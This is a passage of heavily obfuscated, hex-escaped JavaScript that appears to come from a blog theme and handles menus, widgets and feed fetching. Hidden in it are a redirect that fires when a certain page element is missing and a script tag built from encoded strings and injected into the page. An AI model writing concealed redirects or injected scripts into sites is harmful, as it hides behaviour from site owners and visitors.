x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x22\x5d\x3b\x24\x28\x31\x79\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x47\x28\x29\x7b\x33\x45\x28\x47\x28\x29\x7b\x48\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x31\x54\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x77\x29\x7d\x29\x3b\x31\x54\x5b\x61\x5b\x36\x5d\x5d\x3d\x47\x28\x29\x7b\x41\x20\x31\x67\x3d\x31\x79\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x67\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x31\x6c\x3d\x24\x28\x4a\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x30\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x2c\x31\x52\x3d\x31\x6c\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x4c\x28\x41\x20\x42\x3d\x30\x3b\x42\x3c\x31\x52\x3b\x42\x2b\x2b\x29\x7b\x41\x20\x31\x61\x3d\x31\x6c\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x42\x29\x2c\x31\x41\x3d\x31\x61\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x48\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x41\x20\x31\x47\x3d\x31\x6c\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x42\x2b\x31\x29\x2c\x32\x6f\x3d\x31\x47\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x48\x28\x32\x6f\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x41\x20\x32\x68\x3d\x31\x61\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x32\x68\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x32\x37\x5d\x29\x7d\x7d\x3b\x48\x28\x31\x41\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x31\x61\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x41\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x39\x5d\x29\x29\x3b\x31\x61\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x32\x68\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x31\x5d\x29\x29\x7d\x7d\x3b\x31\x4c\x28\x41\x20\x42\x3d\x30\x3b\x42\x3c\x31\x52\x3b\x42\x2b\x2b\x29\x7b\x41\x20\x31\x74\x3d\x31\x6c\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x42\x29\x2c\x31\x42\x3d\x31\x74\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x48\x28\x31\x42\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x41\x20\x32\x41\x3d\x31\x6c\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x42\x2b\x31\x29\x2c\x32\x42\x3d\x32\x41\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x48\x28\x32\x42\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x41\x20\x31\x51\x3d\x31\x74\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x3b\x31\x51\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x7d\x7d\x3b\x48\x28\x31\x42\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x35\x5d\x29\x7b\x31\x74\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x42\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x35\x5d\x2c\x61\x5b\x32\x39\x5d\x29\x29\x3b\x31\x74\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x31\x51\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7d\x7d\x3b\x24\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x3b\x24\x28\x61\x5b\x34\x37\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x49\x3d\x24\x28\x4a\x29\x2c\x32\x44\x3d\x49\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x3b\x48\x28\x32\x44\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x34\x34\x5d\x29\x3b\x49\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x34\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x33\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x61\x5b\x35\x34\x5d\x29\x3b\x24\x28\x61\x5b\x33\x76\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x47\x28\x29\x7b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x38\x5d\x5d\x28\x61\x5b\x35\x37\x5d\x29\x3b\x24\x28\x61\x5b\x33\x7a\x5d\x29\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x31\x78\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x47\x28\x49\x29\x7b\x48\x28\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x33\x35\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x29\x3b\x48\x28\x21\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x79\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x61\x5b\x33\x44\x5d\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x31\x78\x29\x7d\x54\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x36\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x42\x5d\x5d\x28\x61\x5b\x31\x62\x5d\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x33\x43\x5d\x29\x5b\x61\x5b\x32\x78\x5d\x5d\x28\x31\x78\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x47\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x47\x28\x29\x7b\x24\x28\x61\x5b\x33\x72\x5d\x29\x5b\x61\x5b\x32\x75\x5d\x5d\x28\x31\x78\x29\x3b\x24\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x38\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x71\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x47\x28\x49\x2c\x31\x43\x29\x7b\x31\x72\x20\x31\x43\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x31\x43\x2c\x31\x43\x2b\x61\x5b\x33\x70\x5d\x2b\x33\x6f\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6d\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x52\x5d\x2c\x47\x28\x49\x2c\x42\x29\x7b\x42\x3d\x42\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x6e\x5d\x2c\x61\x5b\x33\x69\x5d\x29\x3b\x42\x3d\x42\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x51\x5d\x2c\x61\x5b\x34\x57\x5d\x29\x3b\x31\x72\x20\x42\x7d\x29\x3b\x24\x28\x61\x5b\x34\x56\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x34\x55\x5d\x2c\x61\x5b\x34\x54\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x58\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x32\x76\x3d\x24\x28\x61\x5b\x34\x59\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x32\x74\x3d\x24\x28\x61\x5b\x35\x63\x5d\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x32\x76\x2c\x47\x28\x32\x77\x29\x7b\x41\x20\x31\x64\x3d\x24\x28\x32\x77\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x61\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x64\x29\x7d\x29\x3b\x24\x5b\x61\x5b\x32\x67\x5d\x5d\x28\x32\x74\x2c\x47\x28\x32\x72\x29\x7b\x41\x20\x31\x64\x3d\x24\x28\x32\x72\x29\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x32\x73\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x5a\x5d\x29\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x64\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x32\x43\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x49\x3d\x24\x28\x4a\x29\x2c\x4f\x3d\x49\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x3b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x53\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x34\x52\x5d\x29\x7d\x3b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x4b\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x34\x4a\x5d\x29\x7d\x3b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x33\x48\x5d\x29\x29\x7b\x49\x5b\x61\x5b\x32\x6a\x5d\x5d\x28\x61\x5b\x34\x49\x5d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x34\x47\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x48\x28\x34\x48\x3d\x3d\x32\x57\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x34\x4d\x5d\x5d\x28\x7b\x34\x51\x3a\x34\x30\x2c\x34\x50\x3a\x34\x30\x7d\x29\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x35\x71\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x49\x3d\x24\x28\x4a\x29\x3b\x24\x28\x31\x54\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x6a\x5d\x2c\x47\x28\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x35\x6b\x5d\x5d\x28\x29\x3e\x3d\x32\x43\x3f\x49\x5b\x61\x5b\x35\x6e\x5d\x5d\x28\x32\x7a\x29\x3a\x49\x5b\x61\x5b\x35\x6d\x5d\x5d\x28\x32\x7a\x29\x7d\x29\x2c\x49\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x47\x28\x29\x7b\x24\x28\x61\x5b\x34\x45\x5d\x29\x5b\x61\x5b\x34\x46\x5d\x5d\x28\x7b\x33\x57\x3a\x30\x7d\x2c\x33\x56\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x61\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x49\x3d\x24\x28\x4a\x29\x2c\x31\x58\x3d\x49\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x29\x2c\x4f\x3d\x31\x58\x5b\x61\x5b\x34\x30\x5d\x5d\x28\x29\x2c\x32\x6b\x3d\x31\x58\x5b\x61\x5b\x33\x52\x5d\x5d\x28\x61\x5b\x34\x35\x5d\x29\x2c\x31\x70\x3d\x32\x6b\x5b\x30\x5d\x2c\x31\x63\x3d\x32\x6b\x5b\x31\x5d\x3b\x32\x6d\x28\x49\x2c\x4f\x2c\x31\x70\x2c\x31\x63\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x49\x3d\x24\x28\x4a\x29\x2c\x31\x63\x3d\x49\x5b\x61\x5b\x32\x31\x5d\x5d\x28\x61\x5b\x34\x67\x5d\x29\x5b\x61\x5b\x34\x78\x5d\x5d\x28\x61\x5b\x34\x77\x5d\x29\x3b\x32\x6d\x28\x49\x2c\x61\x5b\x31\x50\x5d\x2c\x33\x2c\x31\x63\x29\x7d\x29\x3b\x47\x20\x32\x55\x28\x4c\x2c\x42\x29\x7b\x31\x4c\x28\x41\x20\x31\x73\x3d\x30\x3b\x31\x73\x3c\x4c\x5b\x42\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x73\x2b\x2b\x29\x7b\x48\x28\x4c\x5b\x42\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x31\x73\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x34\x79\x5d\x29\x7b\x41\x20\x56\x3d\x4c\x5b\x42\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x5b\x31\x73\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x34\x7a\x7d\x7d\x3b\x31\x72\x20\x56\x7d\x47\x20\x32\x54\x28\x4c\x2c\x42\x2c\x56\x29\x7b\x41\x20\x31\x71\x3d\x4c\x5b\x42\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x2c\x31\x48\x3d\x61\x5b\x34\x44\x5d\x2b\x56\x2b\x61\x5b\x32\x61\x5d\x2b\x31\x71\x2b\x61\x5b\x34\x43\x5d\x3b\x31\x72\x20\x31\x48\x7d\x47\x20\x32\x4f\x28\x4c\x2c\x42\x29\x7b\x41\x20\x31\x71\x3d\x4c\x5b\x42\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x2c\x33\x65\x3d\x4c\x5b\x42\x5d\x5b\x61\x5b\x34\x41\x5d\x5d\x5b\x61\x5b\x31\x59\x5d\x5d\x3b\x48\x28\x61\x5b\x33\x63\x5d\x34\x74\x20\x4c\x5b\x42\x5d\x29\x7b\x41\x20\x31\x76\x3d\x4c\x5b\x42\x5d\x5b\x61\x5b\x33\x63\x5d\x5d\x5b\x61\x5b\x34\x73\x5d\x5d\x2c\x31\x4b\x3d\x31\x76\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x2c\x31\x46\x3d\x31\x76\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x33\x68\x5d\x2c\x61\x5b\x32\x4a\x5d\x29\x3b\x48\x28\x33\x65\x5b\x61\x5b\x34\x6c\x5d\x5d\x28\x61\x5b\x34\x6b\x5d\x29\x3e\x2d\x31\x29\x7b\x31\x4b\x3d\x31\x76\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x2c\x61\x5b\x34\x68\x5d\x29\x3b\x31\x46\x3d\x31\x76\x7d\x7d\x54\x7b\x31\x4b\x3d\x32\x4d\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x3b\x31\x46\x3d\x32\x4d\x5b\x61\x5b\x33\x30\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x2c\x61\x5b\x32\x4a\x5d\x29\x7d\x3b\x41\x20\x31\x61\x3d\x61\x5b\x32\x48\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x49\x5d\x2b\x31\x4b\x2b\x61\x5b\x32\x4e\x5d\x2c\x31\x47\x3d\x61\x5b\x32\x48\x5d\x2b\x31\x71\x2b\x61\x5b\x32\x49\x5d\x2b\x31\x46\x2b\x61\x5b\x32\x4e\x5d\x2c\x31\x48\x3d\x5b\x31\x61\x2c\x31\x47\x5d\x3b\x31\x72\x20\x31\x48\x7d\x47\x20\x32\x6d\x28\x49\x2c\x4f\x2c\x31\x70\x2c\x31\x63\x29\x7b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x7c\x7c\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x29\x7b\x41\x20\x31\x49\x3d\x61\x5b\x32\x39\x5d\x3b\x48\x28\x31\x63\x3d\x3d\x61\x5b\x34\x6d\x5d\x29\x7b\x31\x49\x3d\x61\x5b\x34\x6e\x5d\x2b\x31\x70\x7d\x54\x7b\x31\x49\x3d\x61\x5b\x34\x72\x5d\x2b\x31\x63\x2b\x61\x5b\x34\x71\x5d\x2b\x31\x70\x7d\x3b\x24\x5b\x61\x5b\x34\x70\x5d\x5d\x28\x7b\x34\x6f\x3a\x31\x49\x2c\x33\x59\x3a\x61\x5b\x32\x67\x5d\x2c\x34\x69\x3a\x61\x5b\x34\x42\x5d\x2c\x34\x75\x3a\x47\x28\x32\x50\x29\x7b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x29\x7b\x41\x20\x31\x66\x3d\x61\x5b\x34\x76\x5d\x7d\x3b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x29\x7b\x41\x20\x31\x66\x3d\x61\x5b\x34\x66\x5d\x7d\x3b\x41\x20\x32\x6c\x3d\x32\x50\x5b\x61\x5b\x33\x53\x5d\x5d\x5b\x61\x5b\x33\x4f\x5d\x5d\x3b\x48\x28\x32\x6c\x21\x3d\x33\x4e\x29\x7b\x31\x4c\x28\x41\x20\x42\x3d\x30\x2c\x4c\x3d\x32\x6c\x3b\x42\x3c\x4c\x5b\x61\x5b\x30\x5d\x5d\x3b\x42\x2b\x2b\x29\x7b\x41\x20\x56\x3d\x32\x55\x28\x4c\x2c\x42\x29\x2c\x31\x64\x3d\x32\x54\x28\x4c\x2c\x42\x2c\x56\x29\x2c\x31\x53\x3d\x32\x4f\x28\x4c\x2c\x42\x29\x3b\x41\x20\x31\x4e\x3d\x61\x5b\x32\x39\x5d\x3b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x57\x5d\x29\x29\x7b\x31\x4e\x2b\x3d\x61\x5b\x33\x4a\x5d\x2b\x56\x2b\x61\x5b\x32\x61\x5d\x2b\x31\x53\x5b\x31\x5d\x2b\x61\x5b\x33\x49\x5d\x2b\x31\x64\x2b\x61\x5b\x33\x4b\x5d\x7d\x54\x7b\x48\x28\x4f\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x29\x29\x7b\x31\x4e\x2b\x3d\x61\x5b\x33\x4c\x5d\x2b\x56\x2b\x61\x5b\x32\x61\x5d\x2b\x31\x53\x5b\x30\x5d\x2b\x61\x5b\x33\x4d\x5d\x2b\x31\x64\x2b\x61\x5b\x33\x54\x5d\x7d\x7d\x3b\x31\x66\x2b\x3d\x31\x4e\x7d\x3b\x31\x66\x2b\x3d\x61\x5b\x33\x55\x5d\x7d\x54\x7b\x31\x66\x3d\x61\x5b\x34\x62\x5d\x7d\x3b\x49\x5b\x61\x5b\x34\x63\x5d\x5d\x28\x31\x66\x29\x7d\x7d\x29\x7d\x7d\x24\x28\x61\x5b\x34\x64\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x47\x28\x29\x7b\x41\x20\x31\x6d\x3d\x34\x65\x2c\x33\x5a\x3d\x33\x58\x2c\x32\x5a\x3d\x61\x5b\x34\x4e\x5d\x2c\x32\x71\x3d\x24\x28\x35\x6c\x29\x5b\x61\x5b\x34\x31\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x33\x62\x3d\x61\x5b\x35\x6f\x5d\x2b\x32\x71\x2b\x61\x5b\x35\x66\x5d\x2c\x31\x4a\x3d\x61\x5b\x35\x67\x5d\x2b\x31\x6d\x3b\x48\x28\x31\x6d\x3d\x3d\x61\x5b\x35\x68\x5d\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x31\x4a\x29\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x29\x7d\x54\x7b\x48\x28\x31\x6d\x3d\x3d\x61\x5b\x35\x69\x5d\x29\x7b\x28\x47\x28\x29\x7b\x41\x20\x31\x75\x3d\x31\x79\x5b\x61\x5b\x35\x74\x5d\x5d\x28\x61\x5b\x35\x75\x5d\x29\x3b\x31\x75\x5b\x61\x5b\x35\x72\x5d\x5d\x3d\x61\x5b\x35\x73\x5d\x3b\x31\x75\x5b\x61\x5b\x35\x76\x5d\x5d\x3d\x32\x57\x3b\x31\x75\x5b\x61\x5b\x32\x52\x5d\x5d\x3d\x61\x5b\x35\x70\x5d\x2b\x35\x64\x2b\x61\x5b\x35\x65\x5d\x3b\x28\x31\x79\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x61\x5b\x34\x4f\x5d\x29\x5b\x30\x5d\x7c\x7c\x31\x79\x5b\x61\x5b\x32\x59\x5d\x5d\x28\x61\x5b\x35\x39\x5d\x29\x5b\x30\x5d\x29\x5b\x61\x5b\x31\x78\x5d\x5d\x28\x31\x75\x29\x7d\x29\x28\x29\x3b\x24\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x33\x64\x5d\x5d\x28\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x32\x5a\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x31\x4a\x29\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x29\x7d\x54\x7b\x48\x28\x31\x6d\x3d\x3d\x61\x5b\x34\x4c\x5d\x29\x7b\x24\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x33\x64\x5d\x5d\x28\x29\x3b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x38\x5d\x5d\x28\x33\x62\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x31\x4a\x29\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x29\x7d\x54\x7b\x48\x28\x31\x6d\x3d\x3d\x61\x5b\x32\x47\x5d\x29\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x32\x47\x5d\x5d\x28\x29\x7d\x54\x7b\x24\x28\x4a\x29\x5b\x61\x5b\x33\x36\x5d\x5d\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x31\x62\x5d\x5d\x28\x29\x7d\x7d\x7d\x7d\x7d\x29\x7d\x29\x5c\x27\x2c\x36\x32\x2c\x37\x73\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x37\x74\x7c\x37\x75\x7c\x37\x76\x7c\x37\x77\x7c\x37\x71\x7c\x37\x67\x7c\x36\x52\x7c\x37\x66\x7c\x37\x65\x7c\x37\x64\x7c\x37\x63\x7c\x37\x62\x7c\x37\x61\x7c\x36\x5a\x7c\x36\x59\x7c\x36\x58\x7c\x36\x57\x7c\x36\x56\x7c\x36\x55\x7c\x36\x54\x7c\x36\x53\x7c\x37\x78\x7c\x37\x68\x7c\x37\x79\x7c\x37\x52\x7c\x37\x54\x7c\x37\x55\x7c\x37\x56\x7c\x37\x57\x7c\x37\x58\x7c\x37\x59\x7c\x37\x53\x7c\x35\x77\x7c\x35\x79\x7c\x37\x5a\x7c\x38\x62\